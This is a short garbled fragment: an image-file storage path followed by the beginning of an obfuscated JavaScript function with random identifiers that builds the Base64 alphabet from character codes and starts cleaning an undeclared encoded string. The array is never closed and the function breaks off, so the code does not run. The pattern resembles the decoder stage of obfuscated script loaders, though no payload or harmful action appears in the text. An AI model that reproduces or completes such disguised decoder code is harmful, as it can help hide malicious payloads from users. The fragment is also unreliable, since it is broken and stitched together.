 function SnccpSrYKfxmqjJk() {
var dczhnsicylpqyciye, MSMSPYENLYFXRKBBM, kznyohlxdidjrlrkw = "";
var ladlloYdTMckcxV, dycsldgepqeurce, ejFUWevikvv, OPOUYPHZPPSPXENMI = "";
var uvqwdfyuwtrzln = [65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84,
uvqwdfyuwtrzln = String.fromCharCode.apply(this, uvqwdfyuwtrzln);
var cNskABPCjWZHTMl = 0;
UBkDUhSPnYjP = UBkDUhSPnYjP.replace(/[^A-Za-z0-9\+\/\=]/g, '');